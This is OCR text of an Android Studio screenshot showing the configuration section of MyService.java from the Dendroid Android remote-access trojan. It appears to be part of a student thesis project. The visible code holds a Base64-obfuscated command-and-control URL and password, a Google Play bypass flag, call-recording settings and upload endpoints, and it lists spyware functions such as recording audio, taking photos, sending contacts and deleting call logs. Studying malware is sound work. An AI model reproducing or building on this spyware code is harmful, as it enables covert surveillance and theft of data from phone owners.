 DendroidAPKOrig [~/Documents/TFG/DendroidAPKOrig] - .../app/src/main/java/com/connect/MyService.java [app]
DendroidAPKOrig app src main java com connect MyService app
Project
MyService.java CameraView.java AndroidManifest.xml strings.xml Dendroid.java ServiceReceiver.java RecordService.java
1: Project
Captures
Z: Structure
Build Variants
2: Favorites
src
androidTest
main
java
com
android.internal.telephony
connect
CameraView
Dendroid
Dialog
MyService
PhoneListener
RecordService
ServiceReceiver
UpdateApp
VideoView
res
AndroidManifest.xml
.gitignore
app.iml
Structure
MyService
MyLocalBinder
mediaVolumeUp
mediaVolumeDown
ringerVolumeUp
ringerVolumeDown
screenOn
recordAudio
takeVideo
takePhoto
sendText
sendContactsText
callNumber
deleteCallLogNumber
openWebpage
promptUninstall
UploadFiles
changeDirectory
1 package com.connect;
2
3 import ...
78
79 public class MyService extends Service
80 {
82 private String encodedURL = "aHR0cDovLzE5Mi4xNjguMS43OS9QYW5lbA=="; //encode the URL with http://www.motobit.com/util/base64-decoder-en
83 private String backupURL = "aHR0cDovLzE5Mi4xNjguMS43OS9QYW5lbA==";
84 private String encodedPassword = "a2V5bGltZXBpZQ=="; //encode the URL with http://www.motobit.com/util/base64-decoder-encoder.asp (ex.
85 private int timeout = 10000; //Bot timeout
86 private Boolean GPlayBypass = true; //true to bypass OR false to initiate immediately
87 private Boolean recordCalls = true; //if recordCalls should start true
88 private Boolean intercept = false; //if intercept should start true
90 private long interval = 1000 * 60 * 60; //1 hour
91 private int version = 1;
93 BroadcastReceiver mReceiver;
94 private final IBinder myBinder = new MyLocalBinder();
95 private String androidId;
96 private String URL;
97 private String password;
99 private int random;
100 private Location location;
101 private String phonenumber;
102 private String device;
103 private String sdk;
104 private String provider;
106 private String urlPostInfo = "/message.php?";
107 private String urlSendUpdate = "/get.php?";
108 private String urlUploadFiles = "/new-upload.php?";
109 private String urlUploadPictures = "/upload-pictures.php?";
110 private String urlFunctions = "/get-functions.php?";
112 @Override
113 public IBinder onBind(Intent arg0) { return myBinder; }
118 public class MyLocalBinder extends Binder
119 {
120 MyService getService() { return MyService.this; }
124 }
126 PreferenceManager pm;
127 private Double latitude;
128 private Double longitude;
129 private LocationManager locManager;
MyService
IDE and Plugin Updates
Android Studio is ready to update.
TODO 6: Logcat Terminal Build 1 Event Log
Gradle sync finished in 1 s 765 ms (from cached state) 124:6 LF UTF-8 Context: <no context>